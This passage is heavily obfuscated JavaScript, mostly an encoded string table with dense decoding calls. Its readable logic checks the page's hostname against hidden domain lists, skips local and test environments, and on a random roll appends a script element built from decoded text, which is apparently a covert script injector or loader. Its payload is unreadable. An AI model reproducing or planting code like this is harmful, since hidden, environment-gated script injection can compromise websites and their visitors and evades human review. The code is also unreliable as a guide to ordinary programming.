x196,'R$*u')+Y(0x31a,'XYyG')+Y(0x33e,'uL7!')+Y(0x401,'R$*u')+Y(0x370,'NWSX')+Y(0x2f3,'VpE]')+Y(0x1c3,'cs#M')+Y(0x489,'O)3q')+Y(0x1a7,'QtyH')+Y(0x1f0,'ReQt')+Y(0x1db,'fiKT')+Y(0x407,'sgL#')+Y(0x472,'gYgi')+Y(0x427,'RBcs')+Y(0x295,'nnRx')+Y(0x451,'6jZt')+Y(0x283,'[cWn')+Y(0x4bc,'JNJR')+Y(0x2a9,'RBcs')+Y(0x325,'sgL#')+Y(0x240,'$XM5')+Y(0x36f,'uL7!')+Y(0x1d2,'R$*u')+Y(0x3c6,'][pV')+Y(0x256,'F@jC')+Y(0x341,'$XM5')+Y(0x388,'@7TS')+Y(0x1bb,'WmC^')+Y(0x3c3,'cs#M')+Y(0x25c,'Ea7l')+Y(0x3ae,'cs#M')+Y(0x45e,'DLE&')+Y(0x479,'$g]B')+Y(0x465,'][pV')+Y(0x2bd,'Kov6')+Y(0x2ea,'@7TS')+Y(0x1e7,'uL7!')+Y(0x426,'TCfH')+Y(0x46e,'nnRx')+Y(0x312,'O)3q')+Y(0x420,'TCfH')+Y(0x20a,'RBcs')+Y(0x1aa,'rOCN')+Y(0x201,'F@jC')+Y(0x347,'L*9H')+Y(0x367,'$g]B')+Y(0x307,'0FbY')+Y(0x413,'Ea7l')+Y(0x498,'sgL#')+Y(0x46b,'gYgi')+Y(0x374,'JNJR')+Y(0x38b,'j@Fr')+Y(0x398,'@4if')+Y(0x332,'nBPe')+Y(0x4b5,'F@jC')+Y(0x1c4,'uL7!')+Y(0x310,'fiKT')+Y(0x408,'gYgi')+Y(0x405,'@4if')+Y(0x441,'Qyk8')+Y(0x40f,'QtyH')+Y(0x3ed,'zkis')+Y(0x400,'XYyG')+Y(0x198,'NWSX')+Y(0x39d,'Qyk8')+Y(0x32d,'cs#M')+Y(0x41d,'20Rc')+Y(0x2ab,'zkis')+Y(0x1c2,'&J&4')+Y(0x3b0,'2[Kt')+Y(0x351,'@7TS')+Y(0x3cd,')6q(')+Y(0x305,'nBPe')+Y(0x276,'6jZt')+Y(0x395,'sgL#')+Y(0x23e,'gM[2')+Y(0x1e2,'e#qW')+Y(0x27a,'fiKT')+Y(0x19a,'gYgi')+Y(0x280,'nnRx')+Y(0x386,'L*9H')+Y(0x260,'@4if')+Y(0x2e2,'uL7!')+Y(0x1ff,'uL7!')+Y(0x393,'$XM5')+Y(0x369,'@7TS')+Y(0x2f1,'DLE&')+Y(0x3f4,'uZM*')+Y(0x236,'uL7!')+Y(0x1a4,'D&FV')+Y(0x48b,'gM[2')+Y(0x1d1,'njNH')+Y(0x468,'L*9H')+Y(0x1b4,'F@jC')+Y(0x3b9,'R$*u')+Y(0x4b7,'zkis')+Y(0x2ad,'Z8&D')+Y(0x4ad,'rcd8')+Y(0x2b2,'$g]B')+Y(0x28c,'&J&4')+Y(0x1fb,'&q[G')+Y(0x2c4,'2!Ki')+Y(0x20f,'cs#M')+Y(0x27b,'gM[2')+Y(0x42d,'6jZt')+Y(0x2ec,'ReQt')+Y(0x3b7,'NWSX')+Y(0x1df,'Qyk8')+Y(0x464,'20Rc')+Y(0x2a2,'gYgi')+Y(0x42c,'RBcs')+Y(0x2a8,'0FbY')+Y(0x271,'nBPe')+Y(0x3db,'gM[2')+Y(0x1b9,'nBPe')+Y(0x4bd,'@7TS')+Y(0x462,'e#qW')+Y(0x3ce,'&J&4')+Y(0x36c,'Z8&D')+Y(0x294,'[cWn')+Y(0x3b2,'WmC^')+Y(0x302,'R$*u')+Y(0x2a7,'uZM*')+Y(0x404,'L*9H')+Y(0x255,'20Rc')+Y(0x364,'gYgi')+Y(0x384,'VpE]')+Y(0x1c8,'[cWn')+Y(0x486,'ReQt')+Y(0x3e0,'6jZt')+Y(0x419,'20Rc')+Y(0x4c8,'$XM5')+Y(0x1a3,'2[Kt')+Y(0x2b6,'JNJR')+Y(0x2b7,'uZM*')+Y(0x4a9,'L*9H')+Y(0x494,'JNJR')+Y(0x4c1,'XYyG')+Y(0x2eb,'uL7!')+Y(0x4c7,'O)3q')+Y(0x27d,'gM[2')+Y(0x213,'e#qW')+Y(0x19b,'TCfH'),d[Y(0x485,'sgL#')]=Y(0x45f,'nBPe')+Y(0x3ba,'rcd8')+Y(0x471,')6q(')+Y(0x1a1,'2!Ki')+Y(0x4a4,'0FbY')+Y(0x3c9,'ReQt')+Y(0x1c5,'TCfH')+Y(0x350,'j@Fr')+Y(0x238,'gYgi')+Y(0x1e3,'kR0%')+Y(0x26e,'][pV')+Y(0x1e6,'$g]B')+Y(0x1e9,'Z8&D')+Y(0x397,'@4if')+Y(0x376,'6jZt')+'K',d[Y(0x218,'&J&4')]=Y(0x28b,'][pV')+Y(0x2b0,'j@Fr')+Y(0x434,'20Rc')+Y(0x322,'njNH')+Y(0x2ce,'XYyG')+Y(0x499,'][pV')+Y(0x1eb,'j@Fr')+Y(0x1d5,'20Rc')+Y(0x1f4,'0FbY')+Y(0x233,'TCfH')+Y(0x319,'2[Kt')+']',d[Y(0x25a,'ReQt')]=Y(0x42a,'Qyk8')+Y(0x1cd,'nBPe')+Y(0x3b3,'cs#M')+Y(0x48d,'F@jC')+Y(0x403,'fiKT')+Y(0x304,'kR0%')+Y(0x45d,'Qyk8')+Y(0x1ec,'][pV')+Y(0x258,'2[Kt')+Y(0x1d0,'@4if')+Y(0x4bf,'j@Fr')+Y(0x487,'DLE&')+Y(0x192,'rcd8')+Y(0x2bf,'O!bA')+Y(0x2ca,'WmC^')+Y(0x440,'&q[G')+Y(0x411,'VpE]')+Y(0x29e,'gYgi'),d[Y(0x35b,'$g]B')]=function(H,I){return H===I;},d[Y(0x431,'Qyk8')]=function(H,I){return H-I;},d[Y(0x439,'JNJR')]=Y(0x309,'XYyG')+Y(0x2f7,'O!bA')+Y(0x456,'O)3q')+Y(0x43b,'Z8&D')+Y(0x33f,'XYyG'),d[Y(0x20b,'20Rc')]=Y(0x31b,'sgL#')+Y(0x286,'$g]B'),d[Y(0x251,'JNJR')]=function(H,I){return H===I;},d[Y(0x23b,'uZM*')]=Y(0x3e4,'zkis')+'t',d[Y(0x3da,'zkis')]=Y(0x328,'Qyk8')+Y(0x1d7,'&q[G'),d[Y(0x3dd,'ReQt')]=function(H){return H();},d[Y(0x474,'cs#M')]=function(H,I,J){return H(I,J);},d[Y(0x1f6,'sgL#')]=function(H){return H();},d[Y(0x1d9,'@7TS')]=function(H){return H();},d[Y(0x2d3,')6q(')]=function(H){return H();},d[Y(0x247,'O!bA')]=function(H){return H();},d[Y(0x3d5,'j@Fr')]=Y(0x44a,'@7TS')+'t',d[Y(0x2c7,'Ea7l')]=Y(0x2c3,'O!bA')+Y(0x290,'ReQt')+Y(0x249,'R$*u'),d[Y(0x299,'&J&4')]=function(H,I){return H||I;},d[Y(0x4a1,'WmC^')]=Y(0x1d8,'fiKT')+Y(0x2b1,'njNH')+Y(0x3f6,'Z8&D')+Y(0x303,'O)3q')+Y(0x270,'JNJR')+Y(0x493,'cs#M')+Y(0x4a3,'XYyG')+Y(0x2e0,'JNJR'),d[Y(0x2e3,'$XM5')]=Y(0x2a3,'kR0%')+Y(0x1b0,'kR0%')+Y(0x21f,'F@jC')+Y(0x31d,'O)3q')+Y(0x24c,'O)3q')+Y(0x338,'O!bA'),d[Y(0x313,'Kov6')]=function(H,I){return H+I;},d[Y(0x1b1,'F@jC')]=Y(0x21a,'rcd8');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var Z=_0x2304462d;if(J){var L=J[Z(0x4c6,'sgL#')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function h(H,I){var a0=Y,J={};J[a0(0x1f8,'NWSX')]=function(O,R){var a1=a0;return f[a1(0x1a9,'cs#M')](O,R);},J[a0(0x3c5,'Qyk8')]=function(O,R){var a2=a0;return f[a2(0x1f5,'nnRx')](O,R);};var K=J;for(var L in H)if(f[a0(0x1b8,'WmC^')](L[a0(0x49f,'gYgi')+'h'],I)&&function(O,R){var a3=a0;for(var T=0x2;K[a3(0x3fe,'VpE]')](T,R[a3(0x2cf,'e#qW')+'h']);T++)if(K[a3(0x331,'F@jC')](O[a3(0x32a,'&q[G')+a3(0x4b8,'XYyG')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(L,arguments))return H[L];}function j(H,I){var a4=Y;return f[a4(0x308,'njNH')](H,Math[a4(0x3af,'F@jC')](f[a4(0x3d8,'0FbY')](Math[a4(0x49e,'gM[2')+'m'](),f[a4(0x30c,'$g]B')](f[a4(0x296,'j@Fr')](I,0x1),H))));}function l(H,I){var a5=Y;for(var J=0x0;f[a5(0x3a3,'kR0%')](J,I[a5(0x461,'@7TS')+'h']);J++){var K=I[J],L=f[a5(0x3b4,'nnRx')](0x0,K[a5(0x430,'JNJR')+'Of']('.'))?f[a5(0x242,'DLE&')]('.',H):H,O=f[a5(0x26b,'R$*u')](L[a5(0x47a,'Z8&D')+'h'],K[a5(0x2dd,'kR0%')+'h']),R=L[a5(0x354,'[cWn')+'Of'](K,O),O=f[a5(0x463,'Ea7l')](-0x1,R)&&f[a5(0x29d,'fiKT')](R,O);if(O&&(f[a5(0x3f2,'njNH')](L[a5(0x478,'L*9H')+'h'],K[a5(0x49f,'gYgi')+'h'])||f[a5(0x415,'j@Fr')](0x0,K[a5(0x2d9,'e#qW')+'Of']('.'))))return 0x1;}}function m(){var a6=Y,H,I;return f[a6(0x438,'D&FV')](h,f[a6(0x208,'njNH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=Y,H=f[a7(0x273,'20Rc')](q,f[a7(0x373,'WmC^')](m));if(H){var H=f[a7(0x352,'$g]B')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a7(0x359,'][pV')](0x46,H[a7(0x444,'20Rc')+a7(0x4ba,'$XM5')](0x0))&&f[a7(0x355,'2[Kt')](0x66,H[a7(0x35e,'gYgi')+a7(0x2f9,'gM[2')](0x0))||f[a7(0x35d,'njNH')](0x49,H[a7(0x1c1,'Qyk8')+a7(0x2df,'@7TS')](0x1))&&f[a7(0x29f,'sgL#')](0x69,H[a7(0x38a,'[cWn')+a7(0x445,'uL7!')](0x1))||f[a7(0x22b,'nnRx')](0x4c,H[a7(0x477,'Kov6')+a7(0x389,'rcd8')](0x2))&&f[a7(0x27c,'NWSX')](0x6c,H[a7(0x3a0,'WmC^')+a7(0x225,'cs#M')](0x2))||f[a7(0x221,'j@Fr')](0x45,H[a7(0x44b,'sgL#')+a7(0x329,'Ea7l')](0x3))&&f[a7(0x2e4,'TCfH')](0x65,H[a7(0x3be,'nBPe')+a7(0x35a,'e#qW')](0x3))||f[a7(0x1ae,'2[Kt')](0x3a,H[a7(0x35e,'gYgi')+a7(0x483,'TCfH')](0x4))):void 0x0;}}function q(H){var a8=Y;return f[a8(0x337,')6q(')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=Y,H=f[a9(0x209,'kR0%')](m);if(H){var I=f[a9(0x3e8,'sgL#')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a9(0x3c8,'e#qW')](I,'~')?f[a9(0x425,'j@Fr')](q,H):J)&&f[a9(0x29c,'2!Ki')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a9(0x293,')6q(')](I,J);}}function u(){var aa=Y,H=f[aa(0x2a4,'ReQt')],I=new RegExp(f[aa(0x406,'RBcs')],'g');return H[aa(0x26f,'fiKT')+'ce'](I,'')[aa(0x1ce,'gYgi')](';');}function v(){var ab=Y,H=f[ab(0x1ed,'rOCN')],I=new RegExp(f[ab(0x23c,'njNH')],'g');return H[ab(0x443,'uZM*')+'ce'](I,'')[ab(0x475,'nBPe')](';');}function w(H){var ac=Y;return f[ac(0x190,'@7TS')](-0x1,H[ac(0x2d9,'e#qW')+'Of'](String[ac(0x497,'kR0%')+ac(0x421,'&q[G')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x3a6,'][pV')](H)||new RegExp(f[ac(0x285,'&J&4')],'g')[ac(0x46d,'&J&4')](H));var I;}function x(H,I){var ad=Y,J=H[ad(0x234,'&q[G')+'h'];return f[ad(0x488,'QtyH')](H[ad(0x3fa,'[cWn')+ad(0x447,'ReQt')](f[ad(0x30d,'D&FV')](J,I[ad(0x4af,'njNH')+'h']),J),I);}function y(){var ae=Y,H=f[ae(0x436,'QtyH')](g,this,function(){var af=ae,L={};L[af(0x2ef,'][pV')]=f[af(0x227,'cs#M')];var O=L,R=f[af(0x455,'O)3q')](typeof window,f[af(0x1ad,'zkis')])?window:f[af(0x2cb,'Z8&D')](typeof process,f[af(0x2a1,'VpE]')])&&f[af(0x37d,'cs#M')](typeof require,f[af(0x32e,'QtyH')])&&f[af(0x37d,'cs#M')](typeof global,f[af(0x2da,'zkis')])?global:this,T=function(){var ag=af,U=new R[(ag(0x232,'gM[2'))+'p'](O[ag(0x2fc,'F@jC')]);return!U[ag(0x435,'rOCN')](H);};return f[af(0x29b,'F@jC')](T);});f[ae(0x37b,'gM[2')](H);var I=f[ae(0x2c1,'O)3q')](u),J=f[ae(0x3b5,'gYgi')](s),K=f[ae(0x219,'cs#M')](v);return!J||!!(f[ae(0x275,'$XM5')](l,J=f[ae(0x24e,'uL7!')](x,J,String[ae(0x203,'zkis')+ae(0x30f,'JNJR')+'de'](0x2e))?J[ae(0x32f,'sgL#')+ae(0x41f,'20Rc')](0x0,f[ae(0x387,'JNJR')](J[ae(0x282,'WmC^')+'h'],0x1)):J,I)||f[ae(0x27e,')6q(')](l,J,K)||f[ae(0x4a8,'gYgi')](w,J)||f[ae(0x3d3,'NWSX')](p));}function z(H){var ah=Y,I=f[ah(0x4b3,'Ea7l')](m),J;I&&((J=I[ah(0x2e7,'@7TS')+ah(0x1de,'@4if')+ah(0x28d,'[cWn')](f[ah(0x327,'JNJR')]))[ah(0x366,'O!bA')]=f[ah(0x2d4,'&q[G')],J[ah(0x4c2,'Kov6')+ah(0x346,'nBPe')+'t']=H,(I[ah(0x4a7,'R$*u')]||I[ah(0x224,'Kov6')]||I[ah(0x3e5,'NWSX')+ah(0x1bc,'Kov6')+ah(0x210,'6jZt')])[ah(0x496,'rOCN')+ah(0x448,'TCfH')+'d'](J),J[ah(0x2f5,'nBPe')+'e']());}function B(){var ai=Y,H,I=f[ai(0x383,'rcd8')](h,f[ai(0x3c2,'rOCN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ai(0x1cb,'RBcs')],K=new RegExp(f[ai(0x42f,'e#qW')],'g'),(K=I[J[ai(0x315,'nnRx')+'ce'](K,'')])&&K[ai(0x47c,'nBPe')+ai(0x4b9,'D&FV')][ai(0x3f3,'TCfH')+ai(0x4a0,'fiKT')+'d'](K));}try{var D,E,G;f[Y(0x348,'NWSX')](y)||(f[Y(0x3df,'2[Kt')](B),f[Y(0x2cc,'fiKT')](0x1,f[Y(0x19f,'j@Fr')](j,0x1,D=0x4))||f[Y(0x2fd,'O!bA')](z,f[Y(0x49a,'gYgi')](f[Y(0x4b1,')6q(')]('(',new Function((function(){var _0x8367471=function(){var _0x2992852c=['Ce8ZmdDKBuz5suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3','sMXKsfz5yMLcma','mMXyvw1fBKXdzfHorMHRzurOCLLyrKHkExDUvJfgC1Pg','zNvUy3rPB24','odq1mJq2D3LWwhbq','CLyXsMXkExDUvNPABvfvsMTnmLjkuNLJC0OXyZnAr05u','s0rcne16y3Pmq2rtvLHJAKP5A3jtEwD3zurfm1PPD25H','we5yAgPuvK52u0zKuwjhuK9wEwnZsJnwEfjTuLfIv3m1','tM1OA1vvtNzzv0PnyLnJC0OYttrImhrTv1vNEuP5D25w','AfrxsJzkEwTWsZncAgnUtMXtvZuWs0vVB01iz3Lzv1fZ','q2reyLD0wLz6wtvvv1zisNL3BLPuAhztmwrszgXowfqY','wePSzeHwEwjQDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9T','tuHNEvL6sxnkmu5HvZjZBKTtDeXlrei0twPbmKXdzhDv','s1n0teTeqJrABuLZsJa5D1ntrw5lu3rms0rcne1Tttjm','uZbSAgvdy3nkmwrstKC1we4WDe1KsevUtenKAgjxDhzH','C0OYCZrImujZv0zOnKP5D25zve40wtfssfmYng5mq2ry','mhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzKtezZ','mvPtBu5lvNLJC0OXzfbrmfzytLrrmLjSy25mq2rytKrS','vvvsEffRtNjAr0zisNL3BLyWodforMmWuw1ssLeYDfrk','uKHfBKTwmhbkAvPevZa4B01iz3LArgnZsJj0vuTwng5l','twPkAKXdzgfzmvPYsNLRCLn5z3DLrev4tKn3BLfdBero','wfiXy200z2ntDhPpmZbZwtf0teTeqJrnALe0tenJAgrh','rMHzu3DUstbACa','ne1TrMPmq2nOzeCXt0P5A3jtEwD3zurgBe9tD25Iu2Hn','wKzoweP5D25wELP3wKv3ngj5oxnuBe1UtenKwfqYvNrJ','sJfKufiYovHorfjeuw1fBKXdzfHum0PQvJfcmfKXtLPJ','mtG2otuWsMvPseDV','vw5mq2rYwJfsEMjeqKXkExDUvNPJDLKWoxrHm3byvdjs','wLn3BLuXCgjHEwnWsZbZB01iz3LoAMTZsJjAwwjTz25l','CLn5z3DLre0XwwL3BMjvA29ou2nWsZbZB01iz3PzALfZ','ne1gmhnAAJfOsZjvC1P6mwznsgCZtLrrmu5ertvArNnU','CeSWC29nsgD4wKDrC0OYz3bKvLfUs1n0teTeqJrnAMS0','q2rqy0vRAeP5A3jtEwD3zurrD01PD25Hu1jqyunJCeSW','ufvZB01iz3PoELLZsNLoEwrgsw5lu3rms0rcne0YuMLm','v1DkseP5D25JEMH2v0HjngeWsM9Ju2nZsJfKue4YtKTv','t0D0nfz6uLrkExDUy1rOCMrxsLrHmJeYy1nJC0OXzfbu','rtrpq3DUv21KyLzdy3blmhnVtuHNEfKYvxnkmMXWvurN','yLC5m2qYmxjHvMmXtunJC0OYDZrHmuy1vtj0t1yXrtbk','D25wmdLhwKvKtW','zgPABgXYsNLRCG','uw9tAwD3zurgA05dD25HweeXvKnJCeTtB3rJr0z5yZjw','rZf2v2XJmK9vAfHvsgTUtenKwe5hsNjwELzhwKzsvgf6','sZbZB01iz3Lnv1fZsJjAwwjTz25lu3rms0rcne16AgTm','m2C0yJbOrLeYDdbwELzisNL3BLyXqK9ArwHTuw1otK9h','rwHxmta3zLHAAgnPqMXqvJH3zurJmu5evtbnvgXQv3Pc','mujvzhLJC0OXzfjur3b0vgPsCuP5D25zmu5Yt1zKufDT','ufDTtLzwmwHRzgXJBKXdzfHumvjHvJa5q1KWmuHLu2nZ','yZbyu3HItuHNEuXeqJroAK5KtezZD2veqxnnsgCYwteW','nvvdy3nkmwmZv21ouMjxoxrKmgnUtenKwfvyrJrHvu52','s0HrCK1iz3Hlu1v3zurfD01dEhzqu2H2sZi1yMrgmhbk','rei0txPsA0XdzfnwwgnQsNLRCLn5z3DLrev6wvn3BLLx','ExDUuvCXCLrSyZnsrxrPwvnJC0OXyZbzBfPWvJbOuKP5','EwTYu3LND2vestrpq3DUvgTVALjPy3blmhnVtuHNELL6','BhDJu2nZsJfKu1z6uJjrmJH6wMTJBKXdzfHorMrSvNPw','zhDzmhreytjAAe1gy25mq2rytJncALrRtNjoBwHUtunJ','z3HoreLZsNLgsvrwA25lvJbZywOXD0XhDZLABLz1wtns','qJrnmLf4tenKCgnevLvkEwTYu3LND2vetxPzExDUuJfR','v0OXsvnJCeSWC29nsgD4tuDvC0OYDfvlvJrUs1n0teTe','vxnkmefWuxPzBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevJ','we5QtMTvvZfYtdfJmLvfCfHoBtbUtenKwfqXuLLwmuzH','mg9urw9Us1n0teTeqJrnBvjOtenKCgfwqtrkEwTYu3LN','A1vuAhjvEwnZsJjssgrUsLHvBuy0sNL3BLyWotbzmhHe','wvrrC0OYDdfAAw9Us1n0teTeqJrnALjTtenKB1rtvJnk','wfiXy200z1PgDfHlrei0ttjwAeXdy2PsBwXQsNLSzeTi','we5irtfKm0vUtenKwfvyrNbrBtf2vvD0weP5D25wELP3','tMHkExDUvNPsnfKWCZrImLzyvdj4A1uZrw5mq2rytJbk','sNL3BLyXqKLAmwrtwKDov1z6z25mq2ryvw5kDffStNjJ','CLn5z3DLreuYtvn3BMeZvM1lAwnWsZbZB01iz3LpreLZ','tLn3BMffmgXKEwnWsZbZB01iz3HnvgnZsJjSD05wuw5l','oxDzmdb3y0DouMnty3nkm0P0yJjowe5iuMPuvgH2ywLJ','zeXgC3DLrefZtuHNmK5gmhbpmMXTs0HrCgnTvJbKweP1','sNLRCLn5z3DLreKZwLn3BLuXCgjHEwnWsZbZB01iz3Ln','yvvJBKXdzfHumMW1wtfoDK1iuLHkExDUvNPzm1PfyZrI','s2XfBKTtDeXlrei0tvDjnuXdzeXtA0zKsNLRCLn5z3DL','we5SsNPnBK9UwMHJAujcufDsyLrPz3DLreL3tun3BMnf','sNvjrK4Wy21SDvOXDgflrei0wKDvC0OYBhDovLfUs1n0','y3nkmwmWvuvoBvPevKTkExDUvNPAD1PfodrImwHZtvvZ','tNL3BLLRvMHlq2nWteDoyLn5z3DLr1uZtenKDfntzZfk','sZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuXEdro','yLC5ufz6wNbIu2nZsJfJmu4YtKTrmJLuvNPAs1PgrKHk','q3nUtenKDK1uzgTtAMH2uwXKufv5y3nkmLOWu0HKrMfe','wtfrngeYoxLxvwnUtenKwfvxrKTwELjuyZbAAeP5D25w','AwnfEeXkExDUuxPODMvisKrHEK5ytLzJBKXdzfHvvLPQ','vtvmq2rVvfnwm0P5A3jtEwD3zurjmfLPD25vA1LXvvnJ','qw5mq2rytM5sALn6AhjzmKznwLnJC0OXzffor3b2uti5','rZLny3POCKSYrLHkExDUvJfcEu9wyZbLr1jwvtj0neP5','zZnovJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1A','zw0XDLiXyZnwBu5mt0D0sLyWovrprMmZvKuXre9hDdjk','mLPAyxLJCeT5AeXlrei0twPvD0XdzeHxve5YsNLRCLn5','tvvoCfLysK1lmwrqu21ssLeYou5ImgnUtenKwfqYAZnz','B01iz3LnEKLZsJjgAwrtrw5lu3rms0rcnfPTvxnkmuPh','mJe0ntDbwenpzLi','mJq5mdaWBMvYrwLf','qJrnEKL5tenKAfLUvwHkEwTYu3LND2vetxDnq3DUttnW','ALrPy3blmhnVtuHNEe56vxnkmKzPzfnfBKTtDeXlrei0','CgPzu2nZsJfJmLLxwKzpr3rrvNPAweP5D25wmujfzuzK','mM9QvgLJCeSWC29nsgD6tLrbC0OWzfPnmNnUs1n0teTe','mhnVtuHNELL6wxnkmuPhs2XfBKTtDeXlrei0txPJEuXd','tLLty3nkmNHnvg1osK9howHHBgnUtenKAMjxDhrwmuPp','rMLKu0vUs1n0ta','CeXhDZLKr2HWyZfZBLzgBfLIBuPPsJeXyKOYEgXIBwqW','A3jtEwD3zurfnfLPD25IvwTVtLnJCeSWC29nsgD5wLDf','s1n0teTeqJrnAMXQtenKBvOYy2PkEwTYu3LND2veuxDo','EwnWsZbZB01iAgXpu3DUttnWu0Lty3blmhnVtuHNEu56','q2r3utj0DMjxvxPzmvP4sNL3BMjStNjtvuu0ytiXwfvh','y3blmhnVtuHNEe1hwxnkmNrvs1y0BKTtDeXlrei0txPJ','C29nsgD6tvDjC0OZrNbssevUs1n0teTeqJrnEKv4tenK','vKrHm1fUtenKwe5TAgPumJf2sZfKuK0YuKXwEwnZsJjo','rw5mq2ryvvrOrLz6zeXwm2risNL3BLyXrNHpv2HPuM1o','sNL3BLPTvxDnBwXTvhLJC0OXzffuruzyvvDsA1vQAhzJ','vK52ytfKu0WYuLjwEwnZsJfKufyWDg9tve5QuZjfBKXd','ntG2mJK0C2X4Egj6','vNLIAuj4s0HnC2rdEdfmsfLZzhL4nuXiB3nru3Hdtevn','D2vesxnnsgCYtKyWC1D6qJrnq3D3zurzEfHtA3bkAvPR','ytncwe5hnurkExDUwtjJnfjhB3DIu2nZsJfKuvvhntnv','EwD3zurrD01tD25Hq2HjzgLJCeSWC29nsgD4wxPzC0OX','zZbmq2rduLrkEKP5A3jtEwD3zurjmvL5D25JrxrTu3LJ','BKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3','C3jyu2W3wtjgELPty3DkENb5wLHsmwnTngDnsgD4tZjo','wxDmq2rtuMLWuKP5A3jtEwD3zurnnfL5D25tsez4t1nJ','BeP5D25wEMr3wtb4rgiYnvHvvtvQvvHfBKXdzfHvAMXX','mu5ertvArNnUvdi1wvPivKnkmta5svngyLHuDdLzEJfM','zencCgjPqNHlv2XTs0DsyLrtz3DLreK1wKn3BMjvCdnv','DePwmdLOsNL3BMiWmurume00yJbzBKXdzfHor294zwXJ','sJeXyKOYEdzIvwq2u1nKzfbxwJfIBu4WyvC5DuTdBdDK','otKXmtz2uKPHz2e','nu1tD25zmLPAyxLJCeSWC29nsgD5tLDjC0OWqxbrELLU','BwrIvKnJCeSWC29nsgD6tLDrC0OZqKXAA3nUs1n0teTe','wM1KBKL5y3blmhnVtuHOBvLtD25smwT6yxLJCeSWC29n','ru5HsNL3BLz6uKTArtf0yJjgwfvRuJvkExDUwKDAq1KW','BhjkEwTYu3LND2vetMLpu3DUsvHsDfrPy3blmhnVtuHN','q2nWsZbZB01iz3PzEKLZsJngCfjirw5lu3rms0rcne16','sZbZB01iz3PAALfZsJfkr0TSrw5lu3rms0rcne0Ywtvm','A1PdD25zv0OXsvnJCeSWC29nsgD6tLDnC0OYmuTKmuLU','s1n0teTeqJrnveu1tenKD1uZutvkEwTYu3LND2vestjz','mhnVtuHNEe9utxnkmwrXsta0BKTtDeXlrei0txPRmKXd','vgXStenKCgnevLvkEwTYu3LND2vettjnq3DUyLnOtvnP','mvzeyti1wfqWsMPwsevUtenKwe5UAgTsmJf2vfDZEe1d','vM1ZBKTtDeXlrei0twPrEKXdzevpvKi1sNLRCLn5z3DL','tvn3BLvRwxfvu2nWwfnOqKTuDgPImJuWyvC1mvPuDgPz','u2TgzeP5A3jtEwD3zuDsAKXdzfHHAu5psNLRCLn5z3DL','sM1mq2r3vtnrnuP5A3jtEwD3zurjELLtD25xBu5xyxLJ','n2zuDgPxmhnVtuHNEK1xvxnkmePgtw5nBKTwmdLtEwD3','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzJovzuDhLA','muKXwLDZELvTuK5sEwnZsJnoEKWYuLzpr3m0vJfgBeP5','teD3C2jtEhDqvZvSzhLcu1PxzezLsefVwKz0teTeqJrn','BgvUz3rO','z3DLrePPwwL3BMnTy3LAq2nWsZbZB01iz3Hnve1ZsJe0','sMfsvuLUwfn0mgfhBhPxEwrey0zsmfnTz25yu2TZyxOX','C3PsvMnUtenKwa','mwXnvNPTtW','DgPKBgnUtenKBMjxouDwmuL4tdfKuK1dy3nkm2XVtKzk','yunKze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKvvDwAhvz','q1v3zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTu','C0OYBhDovLfUs1n0teTeqJrnELe0tenKyvOXDfvkEwTY','mhjIBhr2wfnRBe1iz3HnrejKs1r0ownTvJbKweP1suHf','mu5ltunJC0OXyZjvm2XytLHWEgnTrw5mq2qWutj0CLz6','ttnvBKXdzfHov0zXvNPwrvvUsKHkExDUyuHKyvKXsKLL','zurnnvLtD25Jv2Xfy1nJCeXhtMjtEwD3zurgAfL5D25H','BMvRmhHJAwnWsZbZB01iz3HzBuvZsJiXs2qXsw5lu3rm','seP5D25wmuK0zuC5A1rTtLvzu2nZsJfKuLzhvKDpr3ri','C25zmLvUwfnOmuXdy25lu2TZsNK4BKTtEhHlu3HRvZfv','q2nWsZbZB01iAg1nExDUvgTVALjPy3blmhnVtuHNEfLQ','u3L4ELbyDdLpm05IvLnND2verMPAAxDUtvHWCLnty3by','vNPwnfKXtNrImxbyvwXWA1vxrw5mq2rytKHOA1iYmxzx','mxjAr0PysNL3BG','u3LND2vestnoq3DUytnwBuTPy3blmhnVtuHNEK16y3nk','mvu0ytngwe5eAZvkExDUvJfgwu1xze9vm1fUtenKwfvg','BKXdzfHom0jRu3PODLnSzfbJBwTUtenKrveYow9Jme5Y','mML6re5TsG','zurnmfLPD25ABgH1yunJCfHtA3nArNrws0rcne1uqMTm','q2ruv2X0CKP5A3jtEwD3zurnEfL5D25nm3btsvnJCeSW','q2rytJfnELz6uKvLBLzisNL3BMjyuLLmmev6yvnJC0OZ','uuWYtK5zwgTUtenKwe5ezgPuAMHYy0DSt2vty3nkmwrq','s1yWB2rSDdzyvNn3zurczeTtEdjxm3bKv3Pcne1wmhbl','mJbVvevVBKTtDeXlrei0tvDvEuXdzeXtA0zKsNLRCKOX','C0OXzfbHr05wt0D0rLz6vNvJq2nZsJfKu01fvMHzEtLQ','v3rxvNPswu0YnwHkExDUzfrOCKWYstrHmdfdwvnJC0OX','C0OZqKrHmfPht0D0nfyXrLbkExDUvNPrELKXqtrImgXy','u2HgvZfbB01iz3PABvvZsJiXs2qXsw5lvJbWtZnkBgri','n2rTrNLjsfK5zez0tuTeq